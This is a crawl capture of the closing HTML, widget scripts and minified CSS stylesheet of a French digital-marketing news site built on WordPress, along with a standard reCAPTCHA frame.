</span><p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Prévenez-moi de tous les nouveaux commentaires par e-mail.</label></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="198"/></p>
</form>

</div>
</div>

</div></div>

<div id="right">





<!-- Sidebar widgets -->
<div class="sidebar">
<ul>
	<li class="sidebox adinjwidget"><!--Ad Injection:widget_2--><a href="https://we-peps.fr/" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/publicite/we-peps/wepeps_fr.gif" alt="emarsys" title="marketing performer we peps" width="300" height="250" /></a></li><li class="sidebox widget_text"><h3 class="sidetitl">Recevez notre newsletter</h3>			<div class="textwidget"><h3>Restez connectés ! </h3></br>
<a href="http://www.marketingperformer.fr/newsletter-2/" title="newsletter" alt="marketing performer newsletter" target="_self"><img src="http://marketingperformer.fr/img/bt-inscription.png" title="inscription" alt="je m'inscris"/></a></div>
		</li><li class="sidebox adinjwidget"><!--Ad Injection:widget_3--><a href="http://www.clic-et-site.com/" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/themes/Canyon/images/advertising/Clic_et_Site_336x280.gif" title="Clic et Site" width="300" height="auto" /></a></li><li class="sidebox widget_text"><h3 class="sidetitl">Téléchargez notre Hors-Série</h3>			<div class="textwidget"><a href="http://www.marketingperformer.fr/magazine/mars2015/MaketingPerformer-hors-serie-mars2015.pdf" target="_blank"><img src="http://www.marketingperformer.fr/magazine/mars2015/MaketingPerformer-hors-serie-mars2015-couv.jpg" title="magazine hors série big data a telecharger" width="160" height="auto" align="center"/></a></div>
		</li><li class="sidebox widget_nav_menu"><h3 class="sidetitl">ESPACE MEMBRE</h3><div class="menu-espace-membre-container"><ul id="menu-espace-membre" class="menu"><li id="menu-item-10196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10196"><a href="http://www.marketingperformer.fr/wp-admin/">Connexion</a></li>
</ul></div></li><li class="sidebox adinjwidget"><!--Ad Injection:widget_4--><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- skycraper HP -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300;height:600px"
     data-ad-client="ca-pub-7658131065832987"
     data-ad-slot="7931044159"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></li></ul>
</div>
	
</div><div class="clear"></div>
</div>	
<div class="bottomcover ">

<div id="bottom" >
<ul>

<li class="botwid"><h3 class="bothead">Contact</h3>			<div class="textwidget"><ul>
<li>La Publicité : <a href="mailto:cathyhazan@marketingperformer.fr" target="_blank" title="contact publicité marketing performer" alt="contact publicité" >cathyhazan@marketingperformer.fr </a></li>

<li>La Rédaction :  <a href="mailto:redaction@marketingperformer.fr" target="_blank" title="contact redaction marketing performer" alt="contact   redaction " >redaction@marketingperformer.fr</a></li>
</ul></div>
		</li><li class="botwid"><h3 class="bothead">Catégories</h3><div class="menu-principal-container"><ul id="menu-principal-1" class="menu"><li id="menu-item-3972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3972"><a href="http://www.marketingperformer.fr/category/marketing-mobile2/">Marketing Mobile</a></li>
<li id="menu-item-3973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3973"><a href="http://www.marketingperformer.fr/category/social-marketing/">Réseaux Sociaux</a></li>
<li id="menu-item-3974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3974"><a href="http://www.marketingperformer.fr/category/in-store/">Retail</a></li>
<li id="menu-item-3975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3975"><a href="http://www.marketingperformer.fr/category/e-commerce/">E-Commerce</a></li>
<li id="menu-item-3976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3976"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/">Gestion des données &#038; CRM</a></li>
<li id="menu-item-10416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10416"><a href="http://www.marketingperformer.fr/category/email-marketing2/">Email marketing</a></li>
<li id="menu-item-10195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10195"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/">CRM</a>
<ul class="sub-menu">
	<li id="menu-item-10192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10192"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/big-data-gestion-donnees-crm/">Big Data</a></li>
	<li id="menu-item-10194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10194"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/solutions-e/">Solutions CRM</a></li>
</ul>
</li>
</ul></div></li><li class="botwid"><h3 class="bothead">Pages</h3><div class="menu-footer2-container"><ul id="menu-footer2" class="menu"><li id="menu-item-8559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8559"><a href="http://www.marketingperformer.fr/plan-du-site/">Plan du site</a></li>
<li id="menu-item-6129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6129"><a rel="nofollow" href="http://www.marketingperformer.fr/newsletter-2/">Newsletter</a></li>
<li id="menu-item-6127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6127"><a rel="nofollow" href="http://www.marketingperformer.fr/contact/">Contact</a></li>
<li id="menu-item-6128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6128"><a rel="nofollow" href="http://www.marketingperformer.fr/mentions-legales-2/">Mentions Légales</a></li>
</ul></div></li><li class="botwid"><h3 class="bothead">Suivez-nous !</h3><div class="socialmedia-buttons smw_left"><a href="https://www.facebook.com/Marketingperformer.fr" rel="nofollow" target="_blank"><img width="32" height="32" src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/facebook.png" 
				alt="facebook" 
				title="Suivez nous sur Facebook" style="opacity: 1; -moz-opacity: 1;" class="fade" /></a><a href="https://plus.google.com/106230032210657561523/posts" rel="publisher" target="_blank"><img width="32" height="32" src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/googleplus.png" 
				alt="google+" 
				title="Suivez nous sur Google +" style="opacity: 1; -moz-opacity: 1;" class="fade" /></a><a href="https://twitter.com/marketingperfor" rel="nofollow" target="_blank"><img width="32" height="32" src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/twitter.png" 
				alt="twitter" 
				title="Suivez nous sur Twitter" style="opacity: 1; -moz-opacity: 1;" class="fade" /></a><a href="http://www.linkedin.com/profile/view?id=114902585&pid=177585327&authType=name&authToken=-Gh_&goback=%2Epiv_I222162651*4110_177585327_zlrb_*1_*1&trk=pbmap" rel="nofollow" target="_blank"><img width="32" height="32" src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/linkedin.png" 
				alt="linkedin" 
				title="Suivez nous sur Linkedin" style="opacity: 1; -moz-opacity: 1;" class="fade" /></a><a href="http://www.marketingperformer.fr/feed/" rel="nofollow" target="_blank"><img width="32" height="32" src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/rss.png" 
				alt="rss" 
				title="Suivez-nous" style="opacity: 1; -moz-opacity: 1;" class="fade" /></a><a href="mailto:leremon@marketingperformer.fr" rel="nofollow" target="_blank"><img width="32" height="32" src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/email.png" 
				alt="contact" 
				title="contact email" style="opacity: 1; -moz-opacity: 1;" class="fade" /></a></div></li>	</ul>

<div class="clear"> </div>
</div>
</div>	
<div id="footer">
	<div class="fcred">
		Copyright &copy; 2011 Marketing Performer - Tous droits réservés.<br />
		Intégration : <a href="http://www.marisienne.fr" rel="nofollow" title="marisienne webdesigner freelance paris">Marisienne</a>. Référencement :<a href="http://www.kereo.fr" title="kereo">Kereo, SEO à Rennes</a><br/>
        <img src="http://www.marketingperformer.fr/wp-content/themes/destyle-via-wp-themes-pro/img/powa.gif" title="powa" alt="powa" width="124" height="20"/>
	</div>	
<div class='clear'></div>	
<!-- Start Of Script Generated By Greg's Comment Length Limiter Plugin 1.6.4 -->
<script type="text/javascript">
<!--
function gcllCounter(textarea) {
if (textarea.value.length > 3000)
textarea.value = textarea.value.substring(0, 3000);
else
document.getElementById('commentlen').value = 3000 - textarea.value.length;
}
//-->
</script>
<!-- End of Script Generated By Greg's Comment Length Limiter Plugin 1.6.4 -->		
		<script type="text/javascript">
			window.ParsleyConfig = { excluded: ".exclude" };
			var usp_case_sensitivity = "false";
			var usp_challenge_response = "2";
		</script>
<script type="text/javascript">
//<![CDATA[
var si_captcha_styles = "\
<!-- begin SI CAPTCHA Anti-Spam - comment form style -->\
<style type='text/css'>\
div#captchaImgDiv { display:block; }\
.captchaSizeDivSmall { width:175px; height:45px; padding-top:10px; }\
.captchaSizeDivLarge { width:250px; height:60px; padding-top:10px; }\
img#si_image_com,#si_image_reg,#si_image_log,#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }\
.captchaImgRefresh { border-style:none; margin:0; vertical-align:bottom; }\
div#captchaInputDiv { display:block; padding-top:15px; padding-bottom:5px; }\
label#captcha_code_label { margin:0; }\
input#captcha_code { width:65px; }\
</style>\
<!-- end SI CAPTCHA Anti-Spam - comment form style -->\
";
jQuery(document).ready(function($) {
$('head').append(si_captcha_styles);
});
//]]>
</script>
<div id="top-link" class="top-link top-link-hide"><a href="#top" title="Remonter">↑</a></div>
	<div style="display:none">
	</div>
		
		<script type="text/javascript">
			window.ParsleyConfig = { excluded: ".exclude" };
			var usp_case_sensitivity = "false";
			var usp_challenge_response = "2";
		</script>
<script type='text/javascript' src='http://stats.wp.com/e-202603.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:3.6.4',blog:'35356265',post:'1322',tz:'1',srv:'www.marketingperformer.fr'} ]);
	_stq.push([ 'clickTrackerInit', '35356265', '1322' ]);
</script>
<script type='text/javascript'>/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"http:\/\/www.marketingperformer.fr\/"};
var related_post_ajax = {"related_post_ajaxurl":"http:\/\/www.marketingperformer.fr\/wp-admin\/admin-ajax.php"};
var wgpag_options = [];
wgpag_options = {"widgets":[{"selector":".widget_links","count":0},{"selector":".widget_categories","count":0},{"selector":".widget_archive","count":0},{"selector":".widget_recent_entries","count":10},{"selector":".widget_recent_comments","count":0},{"selector":".widget_meta","count":0},{"selector":".widget_pages","count":0}],"pages_to_show":"10","prev_label":"<","next_label":">","prevnext_threshold":null,"hor_align":"center","autoscroll_speed":"0"};;
var nyams_ultimate_button = {"text":"\u2191","title":"Remonter"};
var _wpcf7 = {"loaderUrl":"http:\/\/www.marketingperformer.fr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
var WPGroHo = {"my_hash":""};
(function(g,b,d){var c=b.head||b.getElementsByTagName("head"),D="readyState",E="onreadystatechange",F="DOMContentLoaded",G="addEventListener",H=setTimeout;function f(){$LAB.script("http://www.marketingperformer.fr/wp-includes/js/jquery/jquery.js").wait().script("http://www.marketingperformer.fr/wp-includes/js/jquery/jquery-migrate.min.js").wait().script("http://www.marketingperformer.fr/wp-content/plugins/mailchimp/js/scrollTo.js").script("http://www.marketingperformer.fr/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js").wait().script("http://www.marketingperformer.fr/wp-content/plugins/mailchimp/js/mailchimp.js").script("http://www.marketingperformer.fr/wp-includes/js/jquery/ui/core.min.js").wait().script("http://www.marketingperformer.fr/wp-content/plugins/mailchimp//js/datepicker.js").script("http://www.marketingperformer.fr/wp-content/plugins/related-post/js/related-post-scripts.js").script("http://www.marketingperformer.fr/wp-content/plugins/related-post/ParaAdmin/js/ParaAdmin.js").script("http://www.marketingperformer.fr/wp-content/plugins/widget-pagination/js/wgpag.js").script("http://www.marketingperformer.fr/wp-content/themes/Canyon/js/effects.js").script("http://www.marketingperformer.fr/wp-content/themes/Canyon/js/superfish.js").script("http://www.marketingperformer.fr/wp-content/themes/Canyon/js/jquery.flexslider-min.js").script("http://www.marketingperformer.fr/wp-content/themes/Canyon/js/jquery.easing.1.3.js").script("http://www.marketingperformer.fr/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js").script("http://www.marketingperformer.fr/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js").script("http://www.marketingperformer.fr/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js").script("http://www.marketingperformer.fr/wp-content/plugins/user-submitted-posts/resources/jquery.usp.files.js").script("http://www.marketingperformer.fr/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js").script("http://www.marketingperformer.fr/wp-content/plugins/akismet/_inc/form.js").script("http://www.marketingperformer.fr/wp-content/plugins/ultimate-back-to-top/nyams_ultimate_button.js").script("http://www.marketingperformer.fr/wp-includes/js/comment-reply.min.js").script("http://www.marketingperformer.fr/wp-content/plugins/contact-form-7/includes/js/scripts.js").script("http://s0.wp.com/wp-content/js/devicepx-jetpack.js").script("http://s.gravatar.com/js/gprofiles.js").wait().script("http://www.marketingperformer.fr/wp-content/plugins/jetpack/modules/wpgroho.js").script("http://www.marketingperformer.fr/wp-includes/js/wp-embed.min.js");}H(function(){if("item"in c){if(!c[0]){H(arguments.callee,25);return}c=c[0]}var a=b.createElement("script"),e=false;a.onload=a[E]=function(){if((a[D]&&a[D]!=="complete"&&a[D]!=="loaded")||e){return false}a.onload=a[E]=null;e=true;f()};a.src="http://www.marketingperformer.fr/wp-content/plugins/wp-deferred-javascripts/assets/js/lab.min.js?ver=2.0.3";c.insertBefore(a,c.firstChild)},0);if(b[D]==null&&b[G]){b[D]="loading";b[G](F,d=function(){b.removeEventListener(F,d,false);b[D]="complete"},false)}})(this,document);
/* ]]> */</script></div>
<div class='clear'></div>	
</div>

</body>
</html>      

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="egXZk4988torx0UQ-mrf_w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768417880293');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.marketingperformer.fr/wp-content/themes/Canyon/style.css
body_size: 4938
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}:focus{outline:0}ol,ul{list-style:none}table{border-collapse:separate;border-spacing:0}caption,th,td{font-weight:normal;text-align:left}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote,q{quotes:"" ""}a img{border:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.more{margin-bottom:20px}.titre h1{display:none}body{font-family:Verdana,Tahoma,Arial,Century gothic,sans-serif;color:#666;font-size:13px;background-color:#CCC;margin:0 auto;padding:0}img{border:0;margin:0}a{color:#0c6d6c;text-decoration:none;outline:0}.textwidget a{color:FFF !important}a:hover{color:#0c6d6c !important;text-decoration:none}blockquote{color:#59666f;font-style:italic;font-family:Georgia;padding:10px}.clear{clear:both}table{border-collapse:collapse;border-spacing:0;border:1px solid #fff;margin:10px 0}table td,table th{text-align:left;border:1px solid #fff;padding:.4em .8em}table th{background:#ddd;color:#999;text-transform:uppercase;font-weight:400;border:1px solid #fff}table td{border:1px solid #fff;background:#eee;color:#555}table tr.even td{background:#eee;border:0}table tr:hover td{background:#fff9df}img.centered{display:block;margin-left:auto;margin-right:auto;margin-bottom:10px;padding:0}img.alignnone{display:inline;background:#eee;margin:0 0 10px;padding:5px}img.alignright{display:inline;background:#eee;margin:5px 0 10px 10px;padding:5px}img.alignleft{display:inline;background:#eee;margin:10px 15px 10px 0;padding:5px}.aligncenter{display:block;margin-left:auto;margin-right:auto;margin-bottom:10px}.alignright{float:right;margin:0 0 10px 10px}.alignleft{float:left;margin:10px 15px 10px 0}.wp-caption{text-align:center;background:#eee;margin:10px;padding:4px 0 5px}.wp-caption img{border:0;margin:0 0 5px;padding:0}.wp-caption p.wp-caption-text{font-size:11px;font-weight:400;line-height:12px;color:#444;margin:0;padding:0}.clearfix:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.clearfix{display:inline-block}html[xmlns] .clearfix{display:block}* html .clearfix{height:1%}.rounded{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.boxshadow{-moz-box-shadow:0 0 5px #000;-webkit-box-shadow:0 0 5px #000;box-shadow:0 0 5px #000}@font-face{font-family:'ExistenceStencilLight';src:url('fonts/Existence-StencilLight-webfont.eot');src:url('fonts/Existence-StencilLight-webfont.eot?#iefix') format('embedded-opentype'),url('fonts/Existence-StencilLight-webfont.woff') format('woff'),url('fonts/Existence-StencilLight-webfont.ttf') format('truetype'),url('fonts/Existence-StencilLight-webfont.svg#ExistenceStencilLight') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'BebasNeueRegular';src:url('fonts/BebasNeue-webfont.eot');src:url('fonts/BebasNeue-webfont.eot?#iefix') format('embedded-opentype'),url('fonts/BebasNeue-webfont.woff') format('woff'),url('fonts/BebasNeue-webfont.ttf') format('truetype'),url('fonts/BebasNeue-webfont.svg#BebasNeueRegular') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'AllerRegular';src:url('fonts/aller_rg-webfont.eot');src:url('fonts/aller_rg-webfont.eot?#iefix') format('embedded-opentype'),url('fonts/aller_rg-webfont.woff') format('woff'),url('fonts/aller_rg-webfont.ttf') format('truetype'),url('fonts/aller_rg-webfont.svg#AllerRegular') format('svg');font-weight:normal;font-style:normal}#wrapper{width:1000px;margin:50px auto;background:#f6f6f6}#ligne-news{font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif;font-size:14px;margin-bottom:10px;padding:0;color:#0a7e8f;display:inline}.partenaire-actu{margin:0 30px 0 20px;width:104px;height:45px;float:left}.actus{margin:30px 0 0 20px;width:900px;height:45px;color:#666;font-size:12px}marquee{margin-top:-16px;margin-left:120px}#top{height:120px;width:1000px;margin:0 auto;background:#fff;padding-bottom:10px}#blogname{width:400px;float:left;font-family:'BebasNeueRegular',Arial,Tahoma,Sans-serif}.logo-header{font-size:42px;margin:15px 0 0 20px;font-weight:normal}#blogname p {text-transform:inherit; font-family:Arial, Helvetica, sans-serif; letter-spacing:3.7px; padding-left:20px}#blogname h1 a:link,#blogname h1 a:visited{color:#111}#blogname h2{font-size:12px;margin:0 0 0 20px;font-family:'AllerRegular',Arial,Tahoma,Sans-serif;letter-spacing:.27em;color:#999}#breadcrumb{margin:0 0 10px 20px}#botmenu{height:50px;margin:0 auto;background:url(images/menubg.png) repeat-x}#top-menu{height:40px;margin:0 auto}#top-menu li{float:left;list-style:none;margin:0 1px 0 0;padding:0;color:#999;font-size:14px;font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif;text-transform:uppercase}#top-menu li a{color:#0c6d6c;display:block;margin:0;padding:10px 7px 0 20px;text-decoration:none;position:relative;height:40px}#top-menu li a:hover,#top-menu li a:active{color:#666}#submenu{margin:0 auto;width:1000px;padding:0}#submenu ul{width:100%;float:left;list-style:none;margin:0;padding:0}#submenu li{float:left;list-style:none;margin:0 1px 0 0;padding:0;color:#999;font-size:14px;font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif;text-transform:uppercase}#submenu li span.menudescription{display:block;font-size:10px;line-height:14px;color:#fff;font-family:verdana,Arial,Tahoma,Sans-serif}#submenu li a{color:#0c6d6c;display:block;margin:0;padding:5px 7px 5px 20px;text-decoration:none;position:relative;height:40px}#submenu li a:hover,#submenu li a:active{color:#666}#submenu li a.sf-with-ul{padding-right:10px}#submenu li .sf-sub-indicator{display:none}#submenu li ul{z-index:9999;position:absolute;left:-999em;height:auto;width:160px;margin:0;padding:0px;background:#04606e}#submenu li ul li a,#submenu li ul li a:link,#submenu li ul li a:visited{color:##0c6d6c;font-size:14px;text-shadow:none;width:150px;margin:0;padding:0 5px;line-height:35px;height:35px;text-transform:uppercase;position:relative}#submenu li ul li a:hover,#submenu li ul li a:active{background:transparent;color:#fff}ul.sub-menu li a{border-bottom:1px solid #04515b}#submenu li ul a{width:150px}#submenu li ul ul{margin:-60px 0 0 165px}#submenu li:hover ul ul,#submenu li:hover ul ul ul,#submenu li.sfHover ul ul,#submenu li.sfHover ul ul ul{left:-999em}#submenu li:hover ul,#submenu li li:hover ul,#submenu li li li:hover ul,#submenu li.sfHover ul,#submenu li li.sfHover ul,#submenu li li li.sfHover ul{left:auto}#submenu li:hover,#submenu li.sfHover{position:static}#search{width:270px;padding:0;margin:15px 0 20px 310px;display:inline-block;height:31px;float:left;border:1px solid #ddd;background:#fff}#search form{margin:0;padding:0}#search fieldset{margin:0;padding:0;border:0}#search p{margin:0;font-size:85%}#s{width:180px;background:transparent;margin:0 0 0 3px;padding:5px 5px;height:20px;border:0;font:normal 100% "Tahoma",Arial,Helvetica,sans-serif;color:#555;float:left;display:inline}#searchsubmit{background:#0696af;border:0;color:#fff;display:block;padding:6px 7px 7px 7px;float:right;cursor:pointer}#banner{width:468px;height:60px;margin:15px auto;text-align:center;border:1px solid #CCC}#banner-header{width:728px;height:90px;margin:15px auto;text-align:center;border:1px solid #CCC}#casing{width:1000px;padding:0}#marketeurs{background-color:#dceeee !important;padding:10px;color:#0c6d6c}#marketeurs p{text-align:left}#home-widget{width:660px;float:left}.blog-widget{overflow:hidden}.hwidleft{width:354px;float:left;margin-right:17px;}.hwidright{width:280px;float:left;margin:0}.homwid-left{padding:10px 10px 20px 10px;background:#fff;border:1px solid #ddd;margin-bottom:20px}.homwid-right{padding:10px 10px 20px 10px;border:1px solid #ddd;margin-bottom:20px}h3.homhead{font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif;font-size:16px;text-transform:uppercase;margin-bottom:10px;padding:0;border-bottom:1px solid #0a7e8f;color:#FFF}.homwid-right h3.homhead{font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif;font-size:16px;text-transform:capitalize;margin-bottom:10px;padding:0}.high-first-item .postmeta{border:0;padding:15px 0 0 0;font-size:10px}.postmeta-home{padding-top:10px}.high-first-item{padding:0 0 10px 0;border-bottom:1px solid #ddd}.high-first-item h3{font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif;font-size:14px;margin:10px 0;font-weight:normal}.high-first-item h3 a:link,.high-first-item h3 a:visited{color:#222}.high-first-item p,p{line-height:120%;}.high-rest-item{padding:10px 0 10px 0;border-bottom:1px solid #ddd}img.restmage{float:left;margin:0 15px 0 0}.high-rest-item h3{font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif;font-size:14px;margin:10px 0 5px 0;font-weight:normal}.high-rest-item h1{font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif;font-size:14px;margin:10px 0 5px 0;font-weight:normal}.high-rest-item h3 a:link,.high-rest-item h3 a:visited{color:#333}.high-rest-item h1 a:link,.high-rest-item h1 a:visited{color:#333}.high-rest-item .postmeta{border:0;padding:0;font-size:10px;color:#0c6d6c}#content{width:670px;float:left;margin-left:20px;}.post{margin-right:20px;padding:10px; background-color:#FFF;border:1px solid #ddd;overflow:hidden}img.postimg{width:303px;height:120px;float:left;margin:10px 15px 10px 0}.title{margin:0;padding:0;font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif}.title h2{margin:0;padding:10px 0 0 0;font-size:18px;font-weight:normal;color:#333;line-height:120%}.title h1{margin:0;padding:10px 0 0 0;font-size:18px;font-weight:normal;color:#333;line-height:120%}.title h2 a,.title h2 a:link,.title h2 a:visited{color:#333;background-color:transparent}.title h1 a,.title h1 a:link,.title h1 a:visited{color:#333;background-color:transparent}.post .postmeta{border-top:1px solid #ececec;border-bottom:1px solid #ececec;padding:5px 0}.entry{margin:10px 0 10px 0;padding:0;text-shadow:-1px 1px 0 #fff}.entry a:link,.entry a:visited{color:#1d92a3}.entry a:hover{color:#2ea4b5}.entry ul,.entry ol{margin:.4em 0 1em;line-height:150%}.entry ul li,.entry ol li{list-style-position:outside;margin-left:1.6em}.entry p{margin:0;padding:10px 0;line-height:180%}.entry-home p{margin:0;padding:10px 0 10px 0;line-height:150%;border-bottom:1px solid #ddd}.titlemeta{padding:5px 0;margin:0;font-size:11px;text-transform:uppercase}.titlemeta a:link,.titlemeta a:visited{color:#0c6d6c}#newsletter{margin:auto;width:515px;height:600px;overflow:scroll;border:1px solid #e2e2e2}.asterisk{margin-top:-25px !important}#right{width:290px;float:right;margin-right:20px}.squarebanner{margin:0 0 10px 0}.squarebanner ul{list-style-type:none;margin:0 auto;padding:0;overflow:hidden}.squarebanner ul li{list-style-type:none;margin:10px 20px 20px 0;float:left;display:inline}.squarebanner ul li.rbanner{margin-right:0}.sidebar{float:left}.sidebar a{margin:auto}h3.sidetitl{font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif;font-size:16px;text-transform:uppercase;margin-bottom:10px;padding:0;border-bottom:1px solid #0a7e8f;color:#0a7e8f}.dossier h3{display:none;font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif;font-size:16px;text-transform:uppercase;margin-bottom:10px;padding:20px 0 0 0;border-bottom:1px solid #0a7e8f;color:#0a7e8f}.sidebox{width:270px;list-style:none;color:#666;margin:0 0 30px 0}.sidebox ul{list-style-type:none;margin:0;padding:0 0 5px}.sidebox li{list-style-type:none;margin:0;padding:0;text-shadow:-1px 1px 0 #fff}.sidebox ul ul{list-style-type:none;background-repeat:no-repeat;margin:0;padding:0}.sidebox ul li{height:auto;line-height:18px;clear:left;width:260px;list-style-type:none;margin:0;color:#777;border-bottom:1px solid #CCC}.sidebox ul li a:link,.sidebox ul li a:visited{color:#777;text-decoration:none;display:block;padding:5px 0 5px 5px}.sidebox ul li a:hover{color:#0c6d6c}.sidebox.widget_categories ul li,.sidebox.widget_pages ul li,.sidebox.widget_archive ul li,.sidebox.widget_links ul li,.sidebox.widget_meta ul li{border-bottom:1px solid #eee}.sidebox.widget_recent_entries ul li a{border-bottom:1px solid #eee}ul#recentcomments li.recentcomments{border-bottom:1px solid #eee;padding:5px 0 5px 0}div#calendar_wrap{border:1px solid #fff;margin:0 auto;padding:0}table#wp-calendar{width:100%;border:0;margin:0 !important;padding:0}#wp-calendar caption{font-size:16px;color:#375752;font-weight:400;text-transform:uppercase;padding:10px 5px 5px;text-align:center}#wp-calendar th,#wp-calendar td{text-align:center;color:#fff;background:#555;padding:7px 5px}#wp-calendar tr{margin:0 !important}#wp-calendar td{background-color:#eee;color:#444;margin:0 !important}#wp-calendar td a{border:0;color:#d1512a}.sidebox ul ul ul,.sidebox ul ul ul ul{list-style-type:none;border:0;margin:0;padding:0}#commentsbox{margin:0}h3#comments{padding:10px 0;font-size:14px;margin:20px 0 20px 0;color:#222;font-weight:normal}ol.commentlist{clear:both;overflow:hidden;list-style:none;margin:0}ol.commentlist li{line-height:18px;background:#fff;margin:0 0 20px 0;padding:15px;border:1px solid #ddd}ol.commentlist li .comment-author a:link,ol.commentlist li .comment-author a:visited{color:#333;font-weight:700;text-decoration:none !important}cite.fn{color:#eee;font-style:normal}ol.commentlist li .comment-author .avatar{float:right;border:1px solid #eee;background:#fff;padding:3px}ol.commentlist li .comment-meta .commentmetadata{color:#000}ol.commentlist li .comment-meta a{color:#2ea4b5;text-decoration:none !important}ol.commentlist li p{line-height:22px;margin-top:5px;color:#666}ol.commentlist li .reply{margin-top:10px;font-size:10px}ol.commentlist li .reply a{background:#2ea4b5;border:1px solid #258d9b;color:#fff;text-decoration:none;padding:3px 10px}ol.commentlist li ul.children{list-style:none;text-indent:0;margin:1em 0 0}.comment-nav{height:20px;padding:5px}.comment-nav a:link,.comment-nav a:visited{color:#e88f02}#respond{margin:10px 0;padding:0}#respond h3{font-size:14px;font-weight:400;color:#444;padding:5px 0 0}#commentform{padding:10px 0}#commentform a{color:#167784}#commentform p{color:#999;margin:5px 0}#respond label{display:block;color:#999;padding:5px 0}#respond input{background:#fff;border:1px solid #ddd;color:#02070f;margin:0 10px 10px 0;padding:5px}#commentform input{width:50%}#respond input#commentSubmit{width:100px;background:#2ea4b5;border:1px solid #167784;color:#fff;cursor:pointer;margin:10px 0;padding:3px 5px}textarea#comment{background:#fff;border:1px solid #ddd;width:70%;color:#02070f;margin:10px 0 0;padding:5px}ol.commentlist li .comment-author,ol.commentlist li .comment-author .fn{color:#333}ol.commentlist li .comment-meta,#respond label small{font-size:10px}ol.commentlist li ul.children li.depth-2,ol.commentlist li ul.children li.depth-3,ol.commentlist li ul.children li.depth-4,ol.commentlist li ul.children li.depth-5{margin:0 0 0 50px}h1.pagetitle{font-size:14px;margin-bottom:20px;color:#777}#bottom{margin:0 auto;width:1000px}.bottomcover{margin:0 auto;background:#046371}h3.bothead{font-size:14px;padding:10px 